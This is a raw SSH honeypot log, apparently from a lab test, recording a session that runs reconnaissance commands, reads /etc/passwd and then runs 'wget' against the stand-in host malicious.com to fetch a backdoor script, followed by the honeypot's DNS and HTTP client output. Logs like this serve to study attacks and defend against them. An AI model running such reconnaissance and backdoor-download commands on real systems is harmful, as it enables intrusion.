 2025-06-01T23:33:38.202466Z [HoneyPotSSHTransport,0,192.168.159.128] CMD: whoami
2025-06-01T23:33:38.203310Z [HoneyPotSSHTransport,0,192.168.159.128] Command found: whoami
2025-06-01T23:33:43.695183Z [HoneyPotSSHTransport,0,192.168.159.128] CMD: id
2025-06-01T23:33:43.696383Z [HoneyPotSSHTransport,0,192.168.159.128] Command found: id
2025-06-01T23:33:58.605730Z [HoneyPotSSHTransport,0,192.168.159.128] CMD: uname -a
2025-06-01T23:33:58.607538Z [HoneyPotSSHTransport,0,192.168.159.128] Command found: uname -a
2025-06-01T23:34:09.268785Z [HoneyPotSSHTransport,0,192.168.159.128] CMD: cat /etc/passwd
2025-06-01T23:34:09.269635Z [HoneyPotSSHTransport,0,192.168.159.128] Command found: cat /etc/passwd
2025-06-01T23:34:24.162925Z [HoneyPotSSHTransport,0,192.168.159.128] CMD: wget http://malicious.com/backdoor.sh
2025-06-01T23:34:24.163410Z [HoneyPotSSHTransport,0,192.168.159.128] Command found: wget http://malicious.com/backdoor.s
h
2025-06-01T23:34:24.164076Z [HoneyPotSSHTransport,0,192.168.159.128] resolve_cname(malicious.com)
2025-06-01T23:34:24.164441Z [HoneyPotSSHTransport,0,192.168.159.128] b'/etc/resolv.conf' changed, reparsing
2025-06-01T23:34:24.164545Z [HoneyPotSSHTransport,0,192.168.159.128] Resolver added ('127.0.0.53', 53) to server list
2025-06-01T23:34:24.165845Z [HoneyPotSSHTransport,0,192.168.159.128] DNSDatagramProtocol starting on 35443
2025-06-01T23:34:24.166027Z [HoneyPotSSHTransport,0,192.168.159.128] Starting protocol <twisted.names.dns.DNSDatagramPro
tocol object at 0x72a3d05e6900>
2025-06-01T23:34:24.514537Z [-] (UDP Port 35443 Closed)
2025-06-01T23:34:24.514709Z [-] Stopping protocol <twisted.names.dns.DNSDatagramProtocol object at 0x72a3d05e6900>
2025-06-01T23:34:24.909028Z [twisted.web.client._HTTP11ClientFactory#info] Starting factory _HTTP11ClientFactory(<functi
on HTTPConnectionPool._newConnection.<locals>.quiescentCallback at 0x72a3d02a7ce0>, <HostnameEndpoint malicious.com:80>)
2025-06-01T23:34:25.438938Z [twisted.web.client._HTTP11ClientFactory#info] Stopping factory _HTTP11ClientFactory(<functi
on HTTPConnectionPool._newConnection.<locals>.quiescentCallback at 0x72a3d02a7ce0>, <HostnameEndpoint malicious.com:80>)
2025-06-01T23:34:27.499167Z [twisted.web.client._HTTP11ClientFactory#info] Starting factory _HTTP11ClientFactory(<functi